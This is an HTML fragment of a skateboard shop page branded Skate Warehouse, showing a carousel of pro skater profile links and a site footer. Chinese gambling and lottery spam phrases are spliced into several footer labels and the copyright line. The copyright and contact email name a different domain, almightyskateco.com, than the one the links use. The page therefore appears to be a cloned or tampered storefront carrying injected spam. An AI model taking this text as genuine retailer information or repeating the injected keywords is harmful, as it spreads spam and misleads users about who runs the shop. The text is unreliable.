<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-bere.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 22">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/bere.jpg" alt="Profile image of Elijah Berle" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Elijah Berle</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-rusc.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 23">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/rusc.jpg" alt="Profile image of Chris Russell" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Chris Russell</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-vilf.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 24">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/vilf.jpg" alt="Profile image of Franky Villani" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Franky Villani</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-silma.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 25">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/silma.jpg" alt="Profile image of Mason Silva" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Mason Silva</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brak.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 26">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/brak.jpg" alt="Profile image of Kevin Braun" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Kevin Braun</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-elle.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 27">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/elle.jpg" alt="Profile image of Erik Ellington" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Erik Ellington</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-krewe.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 28">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/krewe.jpg" alt="Profile image of Wes Kremer" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Wes Kremer</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-rowg.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 29">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/rowg.jpg" alt="Profile image of Geoff Rowley" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Geoff Rowley</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-sanr.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 30">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/sanr.jpg" alt="Profile image of Ronnie Sandoval" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Ronnie Sandoval</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-lonk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 31">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/lonk.jpg" alt="Profile image of Kevin Spanky Long" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Kevin Spanky Long</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-bacs.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 32">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/bacs.jpg" alt="Profile image of Sammy Baca" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Sammy Baca</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-puil.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 33">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/puil.jpg" alt="Profile image of Lucas Puig" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Lucas Puig</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-hayj.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 34">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/hayj.jpg" alt="Profile image of Jake Hayes" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Jake Hayes</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-navd.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 35">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/navd.jpg" alt="Profile image of Darren Navarrette" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Darren Navarrette</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-proc.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 36">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/proc.jpg" alt="Profile image of Collin Provost" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Collin Provost</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-burd.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 37">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/burd.jpg" alt="Profile image of Dane Burman" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Dane Burman</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-kowk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 38">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/kowk.jpg" alt="Profile image of Kevin Kowalski" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Kevin Kowalski</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-desw.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 39">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/desw.jpg" alt="Profile image of Wade Desarmo" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Wade Desarmo</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-gasg.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 40">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/gasg.jpg" alt="Profile image of Griffin Gass" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Griffin Gass</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-galf.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 41">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/galf.jpg" alt="Profile image of Fred Gall" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Fred Gall</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-pers.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 42">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/pers.jpg" alt="Profile image of Stevie Perez" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Stevie Perez</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-broc.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 43">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/broc.jpg" alt="Profile image of Casper Brooker" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Casper Brooker</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-berr.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 44">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/berr.jpg" alt="Profile image of Raney Beres" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Raney Beres</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-wimc.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 45">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/wimc.jpg" alt="Profile image of Chris Wimer" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Chris Wimer</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-rizd.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 46">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/rizd.jpg" alt="Profile image of Dick Rizzo" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Dick Rizzo</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-dekb.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 47">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/dekb.jpg" alt="Profile image of Bobby De Keyzer" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Bobby De Keyzer</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-guej.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 48">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/guej.jpg" alt="Profile image of Joey Guevara" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Joey Guevara</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>



<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-figj.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 49">
<div class="prodcarousel_wrap-cell-inner-imgwrap">
<img src="jpg/figj.jpg" alt="Profile image of Justin Figgy Figueroa" />
</div>
<div class="cattable-wrap-cell-info">
<div class="cattable-wrap-cell-info-name">Justin Figgy Figueroa</div>
<div class="cattable-wrap-cell-info-sub">Pro Spotlight</div>
</div>
</a>
</div>

</li>


</ul>
</div>

<div class="multi_blk-wrap-btn">
<a class="btn btn-outline-dark" href="index-5.html" data-trackcategory="Carousel" data-trackaction="FP - Shop by Pro" data-tracklabel="View All Pros" data-gtm_promo_name="Shop by Pro" data-gtm_promo_id="PROFP" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 49">View All Pros</a>
</div>

</div>

</section>
















    





















    












</div>

</div>
</div>


<noscript><div id="data_protection">We use cookies to make our website and your shopping experience effective, secure and user-friendly. If you stay on this website, you agree to the use of cookies. You'll find more information on cookies at <a href="privacypolicy.html">Data Protection.</a></div></noscript>





<footer id="footer_content" class="l-footer">
<div class="container-fluid l-frame-max">
<div class="l-footer-msrp">
<p class="mb-0">*Price comparisons are based on the Manufacturer's Suggested Retail Price ("MSRP") or Original Selling Price. Actual sales may not have occurred at this price.<br>**Price matching restrictions vary by brands. Contact us for details.</p>
</div>
</div>

<div class="l-footer-join">
<div class="container-fluid l-frame-max">
<div class="l-footer-join-row">
<div class="l-footer-join-text_cell">
<div class="l-footer-join-text_wrap">
<i class="icon icon-email is-lg d-none d-xl-block"></i>
<div class="l-footer-join-title">Join Our Mailing List</div><div class="l-footer-join-note">Exclusive offers sent right to your inbox</div>
</div>
</div>
<div class="l-footer-join-form_cell">
<form method="post" action="https://www.skatewarehouse.com/mailinglist.html" name="subscribeform" data-trackcategory="Mailing List" data-trackaction="Mailing List Page Signup" data-tracklabel="Skate Warehouse Sign Up" class="mail_signup form-inline l-footer-join-form">
<div class="form-group d-none d-xl-flex">
<input type="email" class="form-control l-footer-join-input" id="join_mailing" name="email" value="">
<label class="is-lifted zero" for="join_mailing">Enter Email Address</label>
</div>
<button type="submit" class="btn btn-primary btn-block l-footer-join-btn">Sign Up</button>
</form>
</div>
</div>
</div>
</div>

<div class="site-bg text-white l-footer-container">
<div class="container-fluid l-frame-max">

<div class="row d-none d-xl-flex l-footer-shipping">
<div class="col-3">
<div class="l-footer-shipping-wrap">
<i class="icon icon-shipping is-lg is-white"></i>
<div class="l-footer-shipping-title">Free Shipping</div>
<p class="l-footer-shipping-desc">On all orders over $75. Some restrictions apply.</p>
<a href="index-2.html#Shipping" class="l-footer-shipping-link">Learn More</a>
</div>
</div>
<div class="col-3">
<div class="l-footer-shipping-wrap">
<i class="icon icon-airplane is-lg is-white"></i>
<div class="l-footer-shipping-title">$5 Two-Day Delivery</div>
<p class="l-footer-shipping-desc">On all orders over $75. Some restrictions apply.</p>
<a href="index-2.html#Shipping" class="l-footer-shipping-link">Learn More</a>
</div>
</div>
<div class="col-3">
<div class="l-footer-shipping-wrap">
<i class="icon icon-returns is-lg is-white"></i>
<div class="l-footer-shipping-title">Free Returns</div>
<p class="l-footer-shipping-desc">Order with confidence. If you don't like it, return it for free!</p>
<a href="index-2.html#Returns" class="l-footer-shipping-link">Learn More</a>
</div>
</div>
<div class="col-3">
<div class="l-footer-shipping-wrap">
<i class="icon icon-service is-lg is-white"></i>
<div class="l-footer-shipping-title">Unbeatable Service</div>
<p class="l-footer-shipping-desc">We're here to help you! Call, email or live chat.</p>
<a href="index-7.html#Guarantees" class="l-footer-shipping-link">Learn More</a>
</div>
</div>
</div>

<div class="l-footer-assistance">
<div class="l-footer-assistance-title d-xl-none">Need Some Assistance?</div>
<div class="l-footer-assistance-subtitle d-xl-none">Our Experts Can Help You</div>
<div class="row l-footer-assistance-row">
<div class="col-12 col-xs-4 col-xl-3 text-lg-left">
<a href="tel:18055461909" class="btn btn-outline-light btn-block d-xl-none">Call</a><a href="tel:18055461909" class="d-none d-xl-inline-block l-footer-assistance-text is-number"><i class="icon icon-phone is-white is-lg"></i><span>1.800.GO.SKATE</span></a>
</div>
<div class="col-12 col-xs-4 mt-3 mt-xs-0">

<a href="mailto:info@almightyskateco.com" class="btn btn-outline-light btn-block d-xl-none">Email</a>
<a href="mailto:info@almightyskateco.com" class="d-none d-xl-inline-block l-footer-assistance-text"><i class="icon icon-email is-white is-lg"></i><span>info@almightyskateco.com</span></a>
</div>
<div class="col-12 col-xs-4 col-xl-2 mt-3 mt-xs-0">
<button type="button" class="btn btn-outline-light btn-block d-xl-none l-footer-live_chat live_chat-js" disabled>Live Chat</button>
<button type="button" class="d-none d-xl-inline-block l-footer-assistance-text l-footer-live_chat l-footer-live_chat--large live_chat-js" disabled><i class="icon icon-live_chat is-white is-lg"></i><span>Live Chat</span></button>
</div>
<div class="col-12 col-xl-3">
<ul class="nav social_list justify-content-center justify-content-xl-end">
<li class="nav-item"><a href="https://www.facebook.com/skatewarehouse/" target="_blank" class="icon icon-social is-white icon-social-facebook" title="Facebook">Facebook</a></li>
<li class="nav-item"><a href="https://www.youtube.com/user/wwwskatewarehousecom" target="_blank" class="icon icon-social is-white icon-social-youtube" title="Youtube">YouTube</a></li>
<li class="nav-item"><a href="https://www.instagram.com/skatewarehouse/" target="_blank" class="icon icon-social is-white icon-social-instagram" title="Instagram">Instagram</a></li>
</ul>
</div>
</div>
</div>

<div class="l-footer-our_sites-wrap d-none d-xl-flex">
<div class="l-footer-our_sites-support">
<div class="l-footer-title">一分钟赛车车程结果 Support Center</div>
<div class="row mt-3 l-footer-our_sites-link_row">
<div class="col-6">
<ul class="l-footer-link_list">
<li><a class="l-footer-link_list-link" href="index-2.html">Shipping &amp; Returns</a></li>
<li><a class="l-footer-link_list-link" href="index-7.html">Order Information</a></li>
<li><a class="l-footer-link_list-link" href="index-8.html">168极速赛车开奖记录查询 International</a></li>
<li><a class="l-footer-link_list-link" href="index-10.html">Accounts &amp; Policies</a></li>
<li><a class="l-footer-link_list-link" href="index-11.html">About Us</a></li>
</ul>
</div>
<div class="col-6">
<ul class="l-footer-link_list">
<li><a class="l-footer-link_list-link" href="index-4.html">Wishlist</a></li>
<li><a class="l-footer-link_list-link" href="careers.html">Careers</a></li>
<li><a class="l-footer-link_list-link" href="index-9.html">Tax Exempt</a></li>
</ul>
</div>
</div>
</div>
<div class="l-footer-our_sites-shop">
<div class="l-footer-title">Shop</div>
<div class="row mt-3 l-footer-our_sites-link_row">
<div class="col-6">
<ul class="l-footer-link_list">
<li><a class="l-footer-link_list-link" href="catpage-ddoseport.html">The Daily Dose</a></li>
<li><a class="l-footer-link_list-link" href="decks.html">Decks</a></li>
<li><a class="l-footer-link_list-link" href="griptape.html">Griptape</a></li>
<li><a class="l-footer-link_list-link" href="trucks.html">Trucks</a></li>
<li><a class="l-footer-link_list-link" href="wheels.html">Wheels</a></li>
<li><a class="l-footer-link_list-link" href="bearings.html">Bearings</a></li>
<li><a class="l-footer-link_list-link" href="catpage-brcomplete.html">Pre-Built 168极速赛车开奖记录查询 Complete Skateboards</a></li>
</ul>
</div>
<div class="col-6">
<ul class="l-footer-link_list">
<li><a class="l-footer-link_list-link" href="menshoes.html">Men's Shoes</a></li>
<li><a class="l-footer-link_list-link" href="tees.html">T-Shirts</a></li>
<li><a class="l-footer-link_list-link" href="sweatshirt.html">Sweatshirts</a></li>
<li><a class="l-footer-link_list-link" href="catpage-newitems-2.html">New Arrivals</a></li>
<li><a class="l-footer-link_list-link" href="catpage-sale.html">Clearance</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="l-footer-site_nav accordion list-group list-group-flush list-group-standard list-group-light d-xl-none" id="footer_accordion">
<a href="careers.html" class="list-group-item l-footer-menu_btn" aria-controls="menuPanel" aria-expanded="false" aria-label="Toggle navigation">Careers<span class="icon icon-arrow icon-arrow-right icon-arrow-white">Arrow Right</span></a>
<div class="list-group-item list-group-collapse">
<button id="supportMenu" class="btn btn-link btn-block collapsed" type="button" data-toggle="collapse" data-target="#collapseSupport" aria-expanded="false" aria-controls="collapseSupport">Support Center<span class="icon icon-arrow icon-arrow-up icon-arrow-white">Arrow Up</span></button>
<div id="collapseSupport" class="collapse" aria-labelledby="supportMenu" data-parent="#footer_accordion">
<div>
<ul class="nav nav-light flex-column">
<li class="nav-item"><a href="index-2.html" class="nav-link">Shipping &amp; Returns</a></li>
<li class="nav-item"><a href="index-7.html" class="nav-link">Order Information</a></li>
<li class="nav-item"><a href="index-8.html" class="nav-link">International</a></li>
<li class="nav-item"><a href="index-10.html" class="nav-link">Accounts &amp; Policies</a></li>
<li class="nav-item"><a href="index-11.html" class="nav-link">About Us</a></li>
<!-- <li class="nav-item"><a href="/SupportCenter/Partnerships/" class="nav-link">Partnerships</a></li> -->
</ul>
</div>
</div>
</div>
<a href="#" class="list-group-item l-footer-menu_btn" data-toggle="offcanvas" data-target="#menuPanel" aria-controls="menuPanel" aria-expanded="false" aria-label="Toggle navigation">Shop<span class="icon icon-arrow icon-arrow-right icon-arrow-white">Arrow Right</span></a>
</div>
<div class="l-footer-copy">
<div class="row no-gutters">
<div class="col-12 col-xl-6"><span class="l-footer-copy-inner"><span class="icon icon-logo icon-logo-white l-footer-copy-logo d-none d-xl-block">Skate Warehouse</span>&copy; almightyskateco.com 2025 168极速直播赛车一分钟号码结果 Skate Warehouse. All rights Reserved.</span></div>
<div class="col-12 col-xl-6">
<ul class="nav nav-light justify-content-center justify-content-xl-end terms_nav">
<li class="nav-item"><a href="termsofuse.html" class="nav-link">Terms</a></li>
<li class="nav-item"><a href="privacypolicy.html" class="nav-link">Privacy</a></li>
<li class="nav-item"><a href="index-10.html#cookie-policy-title" class="nav-link">Cookies</a></li>
<li class="nav-item"><a href="ccpaprivacy.html" class="nav-link">CCPA</a></li>
<li class="nav-item"><a href="index-12.html" class="nav-link">Accessibility</a></li>
<li class="nav-item"><a href="sitemap.html" class="nav-link">Site Map</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="container-fluid">
<div class="l-footer-other_sites">
<div class="l-footer-other_sites-collapse">
<button id="otherSiteBtn" class="btn btn-link btn-block collapsed" type="button" data-toggle="collapse" data-target="#otherSiteCollapse" aria-expanded="false" aria-controls="otherSiteCollapse"><span class="otherSiteBtn-wrap">Other Sports Warehouse Websites<span class="icon icon-arrow icon-arrow-up">Arrow Up</span></span></button>
<div id="otherSiteCollapse" class="collapse" aria-labelledby="otherSiteBtn">
<ul class="navbar-nav">
<li class="nav-item"><a class="nav-link" href="https://www.tennis-warehouse.com/">Tennis Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.tenniswarehouse-europe.com/">Tennis Warehouse Europe<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.tennisonly.com.au/">Tennis Only<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.pickleballwarehouse.com/">Pickleball Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.totalpickleball.com.au/">Total Pickleball Australia<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.totalpadel.com/">Total Padel<i class="icon icon-arrow icon-arrow-right"></i></a></li>
<li class="nav-item"><a class="nav-link" href="https://www.padelwarehouse.com/">Padel Warehouse<i class="icon icon-arrow icon-arrow-right"></i></a></li>
